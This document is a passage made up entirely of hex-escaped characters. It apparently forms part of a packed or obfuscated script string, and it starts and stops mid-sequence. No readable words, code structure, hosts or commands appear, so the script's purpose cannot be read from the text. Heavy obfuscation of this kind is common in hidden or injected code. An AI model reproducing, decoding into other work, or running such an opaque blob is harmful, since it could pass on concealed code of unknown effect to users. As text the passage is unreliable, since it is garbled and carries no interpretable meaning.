c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c